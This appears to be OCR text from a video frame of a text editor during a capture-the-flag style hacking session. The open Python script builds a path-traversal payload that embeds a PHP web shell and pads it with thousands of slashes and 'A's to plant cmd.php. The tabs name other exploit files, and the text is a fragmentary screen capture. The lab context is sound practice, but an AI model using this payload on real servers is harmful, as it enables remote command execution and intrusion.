 1 2 3 4 10.10.16.2 19:23
/home/elliot/Documents/ouija/scripts.py • - Sublime Text (SUDO / UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php — hospital whrlpool.h hash_extender_engine.c Makefile scripts.py decrypt.go exploit.py — napper2 payload.cs — napper2 doctor.txt id_rsa — openadmin 47837.py redis-cli.txt shell.php — networked rked.txt
1 payload = '/tmp/osman/<?=`$_GET[0]`?>/../../..//development/server-management_system_id_0/cmd.php'
2 full_payload = '/'*714 + payload + 'A'*64738
3
4 print(full_payload)
5
Line 5, Column 1 Tab Size: 4 Python